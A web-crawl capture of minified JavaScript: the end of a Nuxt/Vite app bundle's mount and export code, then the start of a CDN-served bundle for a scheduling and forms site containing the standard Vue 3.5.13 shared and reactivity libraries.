o.callHook("app:error",c),o.payload.error=o.payload.error||Yn(c)}r.config.errorHandler=s,o.hook("app:suspense:resolve",()=>{r.config.errorHandler===s&&(r.config.errorHandler=void 0)});try{await Ly(o,RS)}catch(c){s(c)}try{await o.hooks.callHook("app:created",r),await o.hooks.callHook("app:beforeMount",r),r.mount(by),await o.hooks.callHook("app:mounted",r),await Cn()}catch(c){s(c)}return r},e=wu().catch(t=>{throw console.error("Error while mounting app:",t),t})}export{U3 as $,ht as A,pe as B,ut as C,po as D,QS as E,Ke as F,AE as G,uw as H,je as I,As as J,$3 as K,Sa as L,pw as M,Wc as N,Ca as O,wt as P,Fi as Q,a2 as R,YS as S,ct as T,Ap as U,bS as V,cC as W,Yt as X,_S as Y,Eu as Z,HS as _,Ge as a,p3 as a$,dS as a0,aC as a1,C3 as a2,w3 as a3,L3 as a4,P3 as a5,Sw as a6,Vh as a7,dw as a8,_s as a9,m3 as aA,n3 as aB,f3 as aC,r3 as aD,Y3 as aE,J3 as aF,zE as aG,Zw as aH,F3 as aI,D3 as aJ,fo as aK,Ne as aL,GE as aM,H3 as aN,b0 as aO,bw as aP,O3 as aQ,Sp as aR,A3 as aS,K3 as aT,W3 as aU,j3 as aV,Hw as aW,lS as aX,c3 as aY,l3 as aZ,d3 as a_,Ts as aa,_e as ab,x3 as ac,N3 as ad,hC as ae,T3 as af,MS as ag,G3 as ah,E3 as ai,yw as aj,B3 as ak,V3 as al,fS as am,rw as an,wp as ao,Cp as ap,Wf as aq,aw as ar,Lw as as,k3 as at,tc as au,Ep as av,X3 as aw,Z3 as ax,fC as ay,lC as az,Gn as b,sa as b$,g3 as b0,sw as b1,sn as b2,Qw as b3,_w as b4,rt as b5,Ue as b6,ow as b7,vw as b8,iw as b9,gw as bA,Ew as bB,lw as bC,hw as bD,Zf as bE,Er as bF,q3 as bG,v3 as bH,wS as bI,ES as bJ,Rw as bK,Iw as bL,Nw as bM,Yn as bN,lf as bO,ew as bP,ng as bQ,Q3 as bR,Tw as bS,Ww as bT,b3 as bU,Mw as bV,tw as bW,s3 as bX,a3 as bY,z3 as bZ,dC as b_,Dh as ba,xh as bb,Ui as bc,Xe as bd,og as be,Bn as bf,mn as bg,qw as bh,Fh as bi,e3 as bj,Rr as bk,u3 as bl,t3 as bm,i3 as bn,$n as bo,rg as bp,ao as bq,Kr as br,XS as bs,ZS as bt,qS as bu,fw as bv,h3 as bw,y3 as bx,_3 as by,mw as bz,Ie as c,Fw as c0,Dw as c1,xw as c2,kw as c3,Cw as c4,Jn as c5,Sr as c6,ww as c7,Ow as c8,uC as c9,tC as cA,Ff as cB,zS as cC,wm as cD,uf as cE,Pw as cF,jw as cG,PE as ca,LE as cb,S3 as cc,R3 as cd,Kw as ce,Op as cf,Aw as cg,I3 as ch,iC as ci,sC as cj,eC as ck,rC as cl,nC as cm,Yw as cn,Jw as co,$w as cp,Gw as cq,Uw as cr,Xw as cs,h1 as ct,Vw as cu,Bw as cv,ba as cw,zw as cx,pC as cy,oC as cz,Ze as d,Tt as e,UE as f,wn as g,vS as h,M3 as i,ec as j,Bt as k,cw as l,ps as m,Cn as n,uo as o,nw as p,Oe as q,Ye as r,ds as s,li as t,ue as u,xE as v,Or as w,X as x,Mf as y,o3 as z};


--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/DFhMto-k.js
body_size: 145807
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./NoServiceFoundSVG.BND8h1Zl.css","./CalendarLoader.DCl8rx9c.css","./ghl-calendar-element.BrwOTVZS.css","./TextElement.CqrgXvy-.css","./TextBoxListElement.BbmoZcvv.css","./TextAreaElement.DhlTBZzY.css","./OptionElement.CkzrrImk.css","./authorizeNet.CXmKoEOd.css","./FormComponent.2VXOpHiq.css","./vue-multiselect.B5exX717.css","./app.BRtau4rw.css","./ghl-payment-element.BE_GMaE6.css","./UICouponElement.Iof7YgL0.css","./Tooltip.oPy3vvyn.css","./_slug_.BUGHwnFk.css","./CardComponent.Drg2_bIi.css","./_slug_.cuwmKjsJ.css","./_calendarServices.IoBNVyg5.css","./_main.STUNekmt.css","./CalendarRecurringAppointments.CBHkRTjW.css","./RazorPayErrorPopup.-_LKMvYq.css","./CalendarPaymentPage.DahbPVO4.css","./CalendarComponentv3.DcIiaGUe.css","./_service_.CGepDxC8.css","./DatePick.CTXhwUy6.css","./CalendarComponent.BQGnK1p9.css","./cancelBooking.jKyZx5Tq.css","./cancel-bookingV2.BzJgqpgl.css","./_id_.DvYOlwSW.css","./QuizResult.BSfwGkan.css","./_id_.T0lhIzlg.css","./_service_.CQoHz-dr.css","./surveyComponent.CjvknGiJ.css","./calendar.Bgl6eZ-u.css","./error.CakzF1of.css","./SlugExpire.CqPNZr_g.css"])))=>i.map(i=>d[i]);
/**
* @vue/shared v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**//*! #__NO_SIDE_EFFECTS__ */function aa(e){const t=Object.create(null);for(const n of e.split(","))t[n]=1;return n=>n in t}const Pe={},or=[],Vt=()=>{},kp=()=>!1,io=e=>e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&(e.charCodeAt(2)>122||e.charCodeAt(2)<97),ca=e=>e.startsWith("onUpdate:"),Fe=Object.assign,la=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},Ip=Object.prototype.hasOwnProperty,be=(e,t)=>Ip.call(e,t),ie=Array.isArray,sr=e=>vr(e)==="[object Map]",_r=e=>vr(e)==="[object Set]",ic=e=>vr(e)==="[object Date]",Np=e=>vr(e)==="[object RegExp]",ce=e=>typeof e=="function",Ae=e=>typeof e=="string",kt=e=>typeof e=="symbol",Ce=e=>e!==null&&typeof e=="object",ua=e=>(Ce(e)||ce(e))&&ce(e.then)&&ce(e.catch),Cu=Object.prototype.toString,vr=e=>Cu.call(e),xp=e=>vr(e).slice(8,-1),Pu=e=>vr(e)==="[object Object]",fa=e=>Ae(e)&&e!=="NaN"&&e[0]!=="-"&&""+parseInt(e,10)===e,ir=aa(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),ls=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},Dp=/-(\w)/g,Et=ls(e=>e.replace(Dp,(t,n)=>n?n.toUpperCase():"")),Mp=/\B([A-Z])/g,bn=ls(e=>e.replace(Mp,"-$1").toLowerCase()),us=ls(e=>e.charAt(0).toUpperCase()+e.slice(1)),Ds=ls(e=>e?`on${us(e)}`:""),tn=(e,t)=>!Object.is(e,t),ar=(e,...t)=>{for(let n=0;n<e.length;n++)e[n](...t)},Lu=(e,t,n,r=!1)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,writable:r,value:n})},$o=e=>{const t=parseFloat(e);return isNaN(t)?e:t},Tu=e=>{const t=Ae(e)?Number(e):NaN;return isNaN(t)?e:t};let ac;const fs=()=>ac||(ac=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:{});function ds(e){if(ie(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],o=Ae(r)?Up(r):ds(r);if(o)for(const s in o)t[s]=o[s]}return t}else if(Ae(e)||Ce(e))return e}const Fp=/;(?![^(]*\))/g,Hp=/:([^]+)/,$p=/\/\*[^]*?\*\//g;function Up(e){const t={};return e.replace($p,"").split(Fp).forEach(n=>{if(n){const r=n.split(Hp);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function ps(e){let t="";if(Ae(e))t=e;else if(ie(e))for(let n=0;n<e.length;n++){const r=ps(e[n]);r&&(t+=r+" ")}else if(Ce(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function zS(e){if(!e)return null;let{class:t,style:n}=e;return t&&!Ae(t)&&(e.class=ps(t)),n&&(e.style=ds(n)),e}const Bp="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",Vp=aa(Bp);function Au(e){return!!e||e===""}function jp(e,t){if(e.length!==t.length)return!1;let n=!0;for(let r=0;n&&r<e.length;r++)n=Un(e[r],t[r]);return n}function Un(e,t){if(e===t)return!0;let n=ic(e),r=ic(t);if(n||r)return n&&r?e.getTime()===t.getTime():!1;if(n=kt(e),r=kt(t),n||r)return e===t;if(n=ie(e),r=ie(t),n||r)return n&&r?jp(e,t):!1;if(n=Ce(e),r=Ce(t),n||r){if(!n||!r)return!1;const o=Object.keys(e).length,s=Object.keys(t).length;if(o!==s)return!1;for(const i in e){const a=e.hasOwnProperty(i),c=t.hasOwnProperty(i);if(a&&!c||!a&&c||!Un(e[i],t[i]))return!1}}return String(e)===String(t)}function da(e,t){return e.findIndex(n=>Un(n,t))}const Ru=e=>!!(e&&e.__v_isRef===!0),li=e=>Ae(e)?e:e==null?"":ie(e)||Ce(e)&&(e.toString===Cu||!ce(e.toString))?Ru(e)?li(e.value):JSON.stringify(e,Ou,2):String(e),Ou=(e,t)=>Ru(t)?Ou(e,t.value):sr(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((n,[r,o],s)=>(n[Ms(r,s)+" =>"]=o,n),{})}:_r(t)?{[`Set(${t.size})`]:[...t.values()].map(n=>Ms(n))}:kt(t)?Ms(t):Ce(t)&&!ie(t)&&!Pu(t)?String(t):t,Ms=(e,t="")=>{var n;return kt(e)?`Symbol(${(n=e.description)!=null?n:t})`:e};/**
* @vue/reactivity v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let it;class ku{constructor(t=!1){this.detached=t,this._active=!0,this.effects=[],this.cleanups=[],this._isPaused=!1,this.parent=it,!t&&it&&(this.index=(it.scopes||(it.scopes=[])).push(this)-1)}get active(){return this._active}pause(){if(this._active){this._isPaused=!0;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].pause();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].pause()}}resume(){if(this._active&&this._isPaused){this._isPaused=!1;let t,n;if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].resume();for(t=0,n=this.effects.length;t<n;t++)this.effects[t].resume()}}run(t){if(this._active){const n=it;try{return it=this,t()}finally{it=n}}}on(){it=this}off(){it=this.parent}stop(t){if(this._active){this._active=!1;let n,r;for(n=0,r=this.effects.length;n<r;n++)this.effects[n].stop();for(this.effects.length=0,n=0,r=this.cleanups.length;n<r;n++)this.cleanups[n]();if(this.cleanups.length=0,this.scopes){for(n=0,r=this.scopes.length;n<r;n++)this.scopes[n].stop(!0);this.scopes.length=0}if(!this.detached&&this.parent&&!t){const o=this.parent.scopes.pop();o&&o!==this&&(this.parent.scopes[this.index]=o,o.index=this.index)}this.parent=void 0}}}function pa(e){return new ku(e)}function ao(){return it}function Kr(e,t=!1){it&&it.cleanups.push(e)}let Te;const Fs=new WeakSet;class Iu{constructor(t){this.fn=t,this.deps=void 0,this.depsTail=void 0,this.flags=5,this.next=void 0,this.cleanup=void 0,this.scheduler=void 0,it&&it.active&&it.effects.push(this)}pause(){this.flags|=64}resume(){this.flags&64&&(this.flags&=-65,Fs.has(this)&&(Fs.delete(this),this.trigger()))}notify(){this.flags&2&&!(this.flags&32)||this.flags&8||xu(this)}run(){if(!(this.flags&1))return this.fn();this.flags|=2,cc(this),Du(this);const t=Te,n=Ot;Te=this,Ot=!0;try{return this.fn()}finally{Mu(this),Te=t,Ot=n,this.flags&=-3}}stop(){if(this.flags&1){for(let t=this.deps;t;t=t.nextDep)ga(t);this.deps=this.depsTail=void 0,cc(this),this.onStop&&this.onStop(),this.flags&=-2}}trigger(){this.flags&64?Fs.add(this):this.scheduler?this.scheduler():this.runIfDirty()}runIfDirty(){ui(this)&&this.run()}get dirty(){return ui(this)}}let Nu=0,xr,Dr;function xu(e,t=!1){if(e.flags|=8,t){e.next=Dr,Dr=e;return}e.next=xr,xr=e}function ha(){Nu++}function ma(){if(--Nu>0)return;if(Dr){let t=Dr;for(Dr=void 0;t;){const n=t.next;t.next=void 0,t.flags&=-9,t=n}}let e;for(;xr;){let t=xr;for(xr=void 0;t;){const n=t.next;if(t.next=void 0,t.flags&=-9,t.flags&1)try{t.trigger()}catch(r){e||(e=r)}t=n}}if(e)throw e}function Du(e){for(let t=e.deps;t;t=t.nextDep)t.version=-1,t.prevActiveLink=t.dep.activeLink,t.dep.activeLink=t}function Mu(e){let t,n=e.depsTail,r=n;for(;r;){const o=r.prevDep;r.version===-1?(r===n&&(n=o),ga(r),Wp(r)):t=r,r.dep.activeLink=r.prevActiveLink,r.prevActiveLink=void 0,r=o}e.deps=t,e.depsTail=n}function ui(e){for(let t=e.deps;t;t=t.nextDep)if(t.dep.version!==t.version||t.dep.computed&&(Fu(t.dep.computed)||t.dep.version!==t.version))return!0;return!!e._dirty}function Fu(e){if(e.flags&4&&!(e.flags&16)||(e.flags&=-17,e.globalVersion===Gr))return;e.globalVersion=Gr;const t=e.dep;if(e.flags|=2,t.version>0&&!e.isSSR&&e.deps&&!ui(e)){e.flags&=-3;return}const n=Te,r=Ot;Te=e,Ot=!0;try{Du(e);const o=e.fn(e._value);(t.version===0||tn(o,e._value))&&(e._value=o,t.version++)}catch(o){throw t.version++,o}finally{Te=n,Ot=r,Mu(e),e.flags&=-3}}function ga(e,t=!1){const{dep:n,prevSub:r,nextSub:o}=e;if(r&&(r.nextSub=o,e.prevSub=void 0),o&&(o.prevSub=r,e.nextSub=void 0),n.subs===e&&(n.subs=r,!r&&n.computed)){n.computed.flags&=-5;for(let s=n.computed.deps;s;s=s.nextDep)ga(s,!0)}!t&&!--n.sc&&n.map&&n.map.delete(n.key)}function Wp(e){const{prevDep:t,nextDep:n}=e;t&&(t.nextDep=n,e.prevDep=void 0),n&&(n.prevDep=t,e.nextDep=void 0)}let Ot=!0;const Hu=[];function En(){Hu.push(Ot),Ot=!1}function Sn(){const e=Hu.pop();Ot=e===void 0?!0:e}function cc(e){const{cleanup:t}=e;if(e.cleanup=void 0,t){const n=Te;Te=void 0;try{t()}finally{Te=n}}}let Gr=0;class Kp{constructor(t,n){this.sub=t,this.dep=n,this.version=n.version,this.nextDep=this.prevDep=this.nextSub=this.prevSub=this.prevActiveLink=void 0}}class hs{constructor(t){this.computed=t,this.version=0,this.activeLink=void 0,this.subs=void 0,this.map=void 0,this.key=void 0,this.sc=0}track(t){if(!Te||!Ot||Te===this.computed)return;let n=this.activeLink;if(n===void 0||n.sub!==Te)n=this.activeLink=new Kp(Te,this),Te.deps?(n.prevDep=Te.depsTail,Te.depsTail.nextDep=n,Te.depsTail=n):Te.deps=Te.depsTail=n,$u(n);else if(n.version===-1&&(n.version=this.version,n.nextDep)){const r=n.nextDep;r.prevDep=n.prevDep,n.prevDep&&(n.prevDep.nextDep=r),n.prevDep=Te.depsTail,n.nextDep=void 0,Te.depsTail.nextDep=n,Te.depsTail=n,Te.deps===n&&(Te.deps=r)}return n}trigger(t){this.version++,Gr++,this.notify(t)}notify(t){ha();try{for(let n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{ma()}}}function $u(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)$u(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const Uo=new WeakMap,Mn=Symbol(""),fi=Symbol(""),Yr=Symbol("");function et(e,t,n){if(Ot&&Te){let r=Uo.get(e);r||Uo.set(e,r=new Map);let o=r.get(n);o||(r.set(n,o=new hs),o.map=r,o.key=n),o.track()}}function zt(e,t,n,r,o,s){const i=Uo.get(e);if(!i){Gr++;return}const a=c=>{c&&c.trigger()};if(ha(),t==="clear")i.forEach(a);else{const c=ie(e),u=c&&fa(n);if(c&&n==="length"){const l=Number(r);i.forEach((f,p)=>{(p==="length"||p===Yr||!kt(p)&&p>=l)&&a(f)})}else switch((n!==void 0||i.has(void 0))&&a(i.get(n)),u&&a(i.get(Yr)),t){case"add":c?u&&a(i.get("length")):(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"delete":c||(a(i.get(Mn)),sr(e)&&a(i.get(fi)));break;case"set":sr(e)&&a(i.get(Mn));break}}ma()}function Gp(e,t){const n=Uo.get(e);return n&&n.get(t)}function zn(e){const t=_e(e);return t===e?t:(et(t,"iterate",Yr),vt(e)?t:t.map(tt))}function ms(e){return et(e=_e(e),"iterate",Yr),e}const Yp={__proto__:null,[Symbol.iterator](){return Hs(this,Symbol.iterator,tt)},concat(...e){return zn(this).concat(...e.map(t=>ie(t)?zn(t):t))},entries(){return Hs(this,"entries",e=>(e[1]=tt(e[1]),e))},every(e,t){return Wt(this,"every",e,t,void 0,arguments)},filter(e,t){return Wt(this,"filter",e,t,n=>n.map(tt),arguments)},find(e,t){return Wt(this,"find",e,t,tt,arguments)},findIndex(e,t){return Wt(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return Wt(this,"findLast",e,t,tt,arguments)},findLastIndex(e,t){return Wt(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return Wt(this,"forEach",e,t,void 0,arguments)},includes(...e){return $s(this,"includes",e)},indexOf(...e){return $s(this,"indexOf",e)},join(e){return zn(this).join(e)},lastIndexOf(...e){return $s(this,"lastIndexOf",e)},map(e,t){return Wt(this,"map",e,t,void 0,arguments)},pop(){return Cr(this,"pop")},push(...e){return Cr(this,"push",e)},reduce(e,...t){return lc(this,"reduce",e,t)},reduceRight(e,...t){return lc(this,"reduceRight",e,t)},shift(){return Cr(this,"shift")},some(e,t){return Wt(this,"some",e,t,void 0,arguments)},splice(...e){return Cr(this,"splice",e)},toReversed(){return zn(this).toReversed()},toSorted(e){return zn(this).toSorted(e)},toSpliced(...e){return zn(this).toSpliced(...e)},unshift(...e){return Cr(this,"unshift",e)},values(){return Hs(this,"values",tt)}};function Hs(e,t,n){const r=ms(e),o=r[t]();return r!==e&&!vt(e)&&(o._next=o.next,o.next=()=>{const s=o._next();return s.value&&(s.value=n(s.value)),s}),o}const Jp=Array.prototype;function Wt(e,t,n,r,o,s){const i=ms(e),a=i!==e&&!vt(e),c=i[t];if(c!==Jp[t]){const f=c.apply(e,s);return a?tt(f):f}let u=n;i!==e&&(a?u=function(f,p){return n.call(this,tt(f),p,e)}:n.length>2&&(u=function(f,p){return n.call(this,f,p,e)}));const l=c.call(i,u,r);return a&&o?o(l):l}function lc(e,t,n,r){const o=ms(e);let s=n;return o!==e&&(vt(e)?n.length>3&&(s=function(i,a,c){return n.call(this,i,a,c,e)}):s=function(i,a,c){return n.call(this,i,tt(a),c,e)}),o[t](s,...r)}function $s(e,t,n){const r=_e(e);et(r,"iterate",Yr);const o=r[t](...n);return(o===-1||o===!1)&&va(n[0])?(n[0]=_e(n[0]),r[t](...n)):o}function Cr(e,t,n=[]){En(),ha();const r=_e(e)[t].apply(e,n);return ma(),Sn(),r}const zp=aa("__proto__,__v_isRef,__isVue"),Uu=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(kt));function Xp(e){kt(e)||(e=String(e));const t=_e(this);return et(t,"has",e),t.hasOwnProperty(e)}class Bu{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const o=this._isReadonly,s=this._isShallow;if(n==="__v_isReactive")return!o;if(n==="__v_isReadonly")return o;if(n==="__v_isShallow")return s;if(n==="__v_raw")return r===(o?s?ih:Ku:s?Wu:ju).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const i=ie(t);if(!o){let c;if(i&&(c=Yp[n]))return c;if(n==="hasOwnProperty")return Xp}const a=Reflect.get(t,n,Ne(t)?t:r);return(kt(n)?Uu.has(n):zp(n))||(o||et(t,"get",n),s)?a:Ne(a)?i&&fa(n)?a:a.value:Ce(a)?o?Gu(a):wn(a):a}}class Vu extends Bu{constructor(t=!1){super(!1,t)}set(t,n,r,o){let s=t[n];if(!this._isShallow){const c=_n(s);if(!vt(r)&&!_n(r)&&(s=_e(s),r=_e(r)),!ie(t)&&Ne(s)&&!Ne(r))return c?!1:(s.value=r,!0)}const i=ie(t)&&fa(n)?Number(n)<t.length:be(t,n),a=Reflect.set(t,n,r,Ne(t)?t:o);return t===_e(o)&&(i?tn(r,s)&&zt(t,"set",n,r):zt(t,"add",n,r)),a}deleteProperty(t,n){const r=be(t,n);t[n];const o=Reflect.deleteProperty(t,n);return o&&r&&zt(t,"delete",n,void 0),o}has(t,n){const r=Reflect.has(t,n);return(!kt(n)||!Uu.has(n))&&et(t,"has",n),r}ownKeys(t){return et(t,"iterate",ie(t)?"length":Mn),Reflect.ownKeys(t)}}class Zp extends Bu{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Qp=new Vu,qp=new Zp,eh=new Vu(!0);const di=e=>e,mo=e=>Reflect.getPrototypeOf(e);function th(e,t,n){return function(...r){const o=this.__v_raw,s=_e(o),i=sr(s),a=e==="entries"||e===Symbol.iterator&&i,c=e==="keys"&&i,u=o[e](...r),l=n?di:t?pi:tt;return!t&&et(s,"iterate",c?fi:Mn),{next(){const{value:f,done:p}=u.next();return p?{value:f,done:p}:{value:a?[l(f[0]),l(f[1])]:l(f),done:p}},[Symbol.iterator](){return this}}}}function go(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function nh(e,t){const n={get(o){const s=this.__v_raw,i=_e(s),a=_e(o);e||(tn(o,a)&&et(i,"get",o),et(i,"get",a));const{has:c}=mo(i),u=t?di:e?pi:tt;if(c.call(i,o))return u(s.get(o));if(c.call(i,a))return u(s.get(a));s!==i&&s.get(o)},get size(){const o=this.__v_raw;return!e&&et(_e(o),"iterate",Mn),Reflect.get(o,"size",o)},has(o){const s=this.__v_raw,i=_e(s),a=_e(o);return e||(tn(o,a)&&et(i,"has",o),et(i,"has",a)),o===a?s.has(o):s.has(o)||s.has(a)},forEach(o,s){const i=this,a=i.__v_raw,c=_e(a),u=t?di:e?pi:tt;return!e&&et(c,"iterate",Mn),a.forEach((l,f)=>o.call(s,u(l),u(f),i))}};return Fe(n,e?{add:go("add"),set:go("set"),delete:go("delete"),clear:go("clear")}:{add(o){!t&&!vt(o)&&!_n(o)&&(o=_e(o));const s=_e(this);return mo(s).has.call(s,o)||(s.add(o),zt(s,"add",o,o)),this},set(o,s){!t&&!vt(s)&&!_n(s)&&(s=_e(s));const i=_e(this),{has:a,get:c}=mo(i);let u=a.call(i,o);u||(o=_e(o),u=a.call(i,o));const l=c.call(i,o);return i.set(o,s),u?tn(s,l)&&zt(i,"set",o,s):zt(i,"add",o,s),this},delete(o){const s=_e(this),{has:i,get:a}=mo(s);let c=i.call(s,o);c||(o=_e(o),c=i.call(s,o)),a&&a.call(s,o);const u=s.delete(o);return c&&zt(s,"delete",o,void 0),u},clear(){const o=_e(this),s=o.size!==0,i=o.clear();return s&&zt(o,"clear",void 0,void 0),i}}),["keys","values","entries",Symbol.iterator].forEach(o=>{n[o]=th(o,e,t)}),n}function ya(e,t){const n=nh(e,t);return(r,o,s)=>o==="__v_isReactive"?!e:o==="__v_isReadonly"?e:o==="__v_raw"?r:Reflect.get(be(n,o)&&o in r?n:r,o,s)}const rh={get:ya(!1,!1)},oh={get:ya(!1,!0)},sh={get:ya(!0,!1)};const ju=new WeakMap,Wu=new WeakMap,Ku=new WeakMap,ih=new WeakMap;function ah(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function ch(e){return e.__v_skip||!Object.isExtensible(e)?0:ah(xp(e))}function wn(e){return _n(e)?e:_a(e,!1,Qp,rh,ju)}function Qt(e){return _a(e,!1,eh,oh,Wu)}function Gu(e){return _a(e,!0,qp,sh,Ku)}function _a(e,t,n,r,o){if(!Ce(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const s=o.get(e);if(s)return s;const i=ch(e);if(i===0)return e;const a=new Proxy(e,i===2?r:n);return o.set(e,a),a}function Fn(e){return _n(e)?Fn(e.__v_raw):!!(e&&e.__v_isReactive)}function _n(e){return!!(e&&e.__v_isReadonly)}function vt(e){return!!(e&&e.__v_isShallow)}function va(e){return e?!!e.__v_raw:!1}function _e(e){const t=e&&e.__v_raw;return t?_e(t):e}function lh(e){return!be(e,"__v_skip")&&Object.isExtensible(e)&&Lu(e,"__v_skip",!0),e}const tt=e=>Ce(e)?wn(e):e,pi=e=>Ce(e)?Gu(e):e;function Ne(e){return e?e.__v_isRef===!0:!1}function Ye(e){return Yu(e,!1)}function Bn(e){return Yu(e,!0)}function Yu(e,t){return Ne(e)?e:new uh(e,t)}class uh{constructor(t,n){this.dep=new hs,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:_e(t),this._value=n?t:tt(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||vt(t)||_n(t);t=r?t:_e(t),tn(t,n)&&(this._rawValue=t,this._value=r?t:tt(t),this.dep.trigger())}}function ue(e){return Ne(e)?e.value:e}const fh={get:(e,t,n)=>t==="__v_raw"?e:ue(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const o=e[t];return Ne(o)&&!Ne(n)?(o.value=n,!0):Reflect.set(e,t,n,r)}};function Ju(e){return Fn(e)?e:new Proxy(e,fh)}class dh{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new hs,{get:r,set:o}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=o}get value(){return this._value=this._get()}set value(t){this._set(t)}}function ph(e){return new dh(e)}class hh{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Gp(_e(this._object),this._key)}}class mh{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function ba(e,t,n){return Ne(e)?e:ce(e)?new mh(e):Ce(e)&&arguments.length>1?gh(e,t,n):Ye(e)}function gh(e,t,n){const r=e[t];return Ne(r)?r:new hh(e,t,n)}class yh{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new hs(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=Gr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&Te!==this)return xu(this,!0),!0}get value(){const t=this.dep.track();return Fu(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function _h(e,t,n=!1){let r,o;return ce(e)?r=e:(r=e.get,o=e.set),new yh(r,o,n)}const yo={},Bo=new WeakMap;let Nn;function vh(e,t=!1,n=Nn){if(n){let r=Bo.get(n);r||Bo.set(n,r=[]),r.push(e)}}function bh(e,t,n=Pe){const{immediate:r,deep:o,once:s,scheduler:i,augmentJob:a,call:c}=n,u=m=>o?m:vt(m)||o===!1||o===0?Xt(m,1):Xt(m);let l,f,p,h,g=!1,S=!1;if(Ne(e)?(f=()=>e.value,g=vt(e)):Fn(e)?(f=()=>u(e),g=!0):ie(e)?(S=!0,g=e.some(m=>Fn(m)||vt(m)),f=()=>e.map(m=>{if(Ne(m))return m.value;if(Fn(m))return u(m);if(ce(m))return c?c(m,2):m()})):ce(e)?t?f=c?()=>c(e,2):e:f=()=>{if(p){En();try{p()}finally{Sn()}}const m=Nn;Nn=l;try{return c?c(e,3,[h]):e(h)}finally{Nn=m}}:f=Vt,t&&o){const m=f,b=o===!0?1/0:o;f=()=>Xt(m(),b)}const v=ao(),y=()=>{l.stop(),v&&v.active&&la(v.effects,l)};if(s&&t){const m=t;t=(...b)=>{m(...b),y()}}let _=S?new Array(e.length).fill(yo):yo;const d=m=>{if(!(!(l.flags&1)||!l.dirty&&!m))if(t){const b=l.run();if(o||g||(S?b.some((E,C)=>tn(E,_[C])):tn(b,_))){p&&p();const E=Nn;Nn=l;try{const C=[b,_===yo?void 0:S&&_[0]===yo?[]:_,h];c?c(t,3,C):t(...C),_=b}finally{Nn=E}}}else l.run()};return a&&a(d),l=new Iu(f),l.scheduler=i?()=>i(d,!1):d,h=m=>vh(m,!1,l),p=l.onStop=()=>{const m=Bo.get(l);if(m){if(c)c(m,4);else for(const b of m)b();Bo.delete(l)}},t?r?d(!0):_=l.run():i?i(d.bind(null,!0),!0):l.run(),y.pause=l.pause.bind(l),y.resume=l.resume.bind(l),y.stop=y,y}function Xt(e,t=1/0,n){if(t<=0||!Ce(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ne(e))Xt(e.value,t,n);else if(ie(e))for(let r=0;r<e.length;r++)Xt(e[r],t,n);else if(_r(e)||sr(e))e.forEach(r=>{Xt(r,t,n)});else if(Pu(e)){for(const r in e)Xt(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&Xt(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
